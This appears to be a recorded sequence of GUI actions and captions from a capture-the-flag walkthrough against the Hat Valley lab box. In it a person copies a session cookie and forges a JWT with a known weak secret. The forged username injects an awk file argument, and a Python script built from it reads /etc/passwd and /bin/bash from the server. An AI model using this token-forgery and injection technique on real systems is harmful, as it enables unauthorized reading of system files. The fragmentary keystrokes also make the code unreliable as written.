
Log in to Hat Valley HR as christopher.jones using the saved credentials
type("ch")

left_click(424, 315)

left_click(454, 314)

Copy the hat-valley.htb session token cookie value from the Developer Tools Storage view
right_click(273, 193)

left_click(324, 239)

left_click(661, 79)

left_click(250, 134)

double_click(318, 134)

left_click(222, 65)

scroll("down", 3)

mouse_move(516, 270)

mouse_move(503, 348)

mouse_move(490, 357)

mouse_move(525, 357)

mouse_move(531, 400)

type("nottherbit")

double_click(533, 398)

type("0xdf")

mouse_move(192, 183)

mouse_move(585, 429)

left_click(52, 66)

left_click(663, 79)

left_click(266, 66)

mouse_move(387, 289)

Start a Python REPL, import jwt and store the captured token in a variable
type("python")

type("import jw")

type("toek")

type("token")

left_click(43, 505)


Scroll the API docs to the /api/all-leave handler and highlight its awk exec command and file path
scroll("down", 3)

left_click_drag(189, 276, 331, 395)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(208, 207)

double_click(449, 208)

Compare the decoded token's username in the terminal with the docs' bad-character filter lines
left_click(43, 506)

double_click(131, 200)

left_click(259, 504)

left_click_drag(169, 224, 174, 254)

left_click_drag(235, 165, 609, 165)

double_click(210, 282)

left_click(43, 505)

In the awkward directory, cat hashes and run awk /chris/ hashes to print only the chris lines
left_click(258, 505)

type("awkward/")

type("cat hashes")

scroll("down", 3)

type("awk /chris/")

type("hashes")

mouse_move(47, 415)

mouse_move(218, 384)

Run awk '//' /etc/hostname '/' hashes to show the injected file argument prints the hostname
type("'")

type("/")

type("/etc/")

type("hostname '/")

type("+")

type("awk '//' /etc/hostname '/' hashes")

double_click(17, 433)

Define userdata = {"username": f"/' /etc/hostname '/0xdf"} in the Python REPL
type("user")

type("=da")

type("{\"")

type("username\":")

type("f\"")

type("/'")

type("/etc/hos")

type("tname")

type("/0xdf'")

type("}")

Encode the forged token with jwt.encode(userdata, secret), print it and copy the string
type("token = jwt")

type(".encode(")

type("userdata,")

type("'123b")

type("eany123")

type("secret")

type(", al")

key("Return")

left_click_drag(14, 393, 438, 405)

left_click(708, 65)

left_click(485, 66)

type("http")

type("://hat-val")

type("ley.htb/")

type("api/all-")

type("leave -")

type("b 'token=")

mouse_move(113, 373)

type("cd aw")

Create read.py in vim with '#!/usr/bin/env python3' and 'import jwt', then launch 'code .'
type("#!/usr/bin")

type("/env python3")

type("imprt j")

type("wt")

type("code .")

double_click(70, 128)

type("import requests")

type("import sys")

key("Enter")

type("sec")

type("ret = \"123b\"")

type("eany123")

Build userdata = {"username": f"/' {sys.argv[1]} '/0xdf"} injecting the command-line path
type("user")

type("data =")

type("{\"username\"}")

type(":")

type("f\"/\"")

type("{s")

type("ys.argv")

type("[1]")

type("'")

type("/0xdf")

type("\"")

key("Backspace")

Add token = jwt.encode(userdata, secret) to sign the payload
type("token = jwt.")

type("encode")

type("(userdata")

type(", secret")

Add resp = requests.get to the hat-valley /api/all-leave URL with cookies={"token": token}
type("resp")

type("= request.")

type("://hat-ve")

type("/api/all-")

type("leave")

type("cookies=")

type("{token")

type("token\":")

type("token")

Check the earlier token experiment, then add print(resp.text) to the script
left_click(44, 505)

left_click(446, 506)

type("print(")

type("resp.text")

Run 'python read.py /etc/hostname', fix the TypeError with token.decode(), and get 'awkward' back
type("python read.py")

type("/etc/hostname")

key("Return")

type(".decode()})")

double_click(105, 405)

Run read.py on /etc/passwd to list users, then on /bin/bash, which dumps garbled binary
type("python read.py /etc/hostname")

type("passwd")

key("Return")

type("python read.py /etc/pas")

type("python read.py /bin/bash >")

left_click(447, 506)

Add an if len(sys.argv) == 3 and sys.argv[2] == "DOWNLOAD" condition
type("if len(")

type("sys.argv")

type("== 3 and sys.argv[2] == \"")

type("DOWNLOAD")

type(":")

Write resp.content to open(sys.argv[1].split('/')[-1], 'wb'), with the print under else
type("w")

type("ith")

type("open(sys.argv")

type("[1].split('/")

type("[-1]")

type(",")

type("'wb'")

type(".co")

type("ntent")

key("Enter")

type("else:")

Download /etc/passwd and /bin/bash via read.py DOWNLOAD, view passwd in vim and check bash with file
type("python read.py /etc/passwd DOWNLOAD")

type("vim passwd")

type("vim passwd")

type("/bash DOWNLOAD")

type("file bad")

chmod +x the downloaded bash, run ./bash to see the GLIBC version errors, and exit
type("./bash")

type("chmod +x ./")

key("Return")

key("Return")

type("exit")
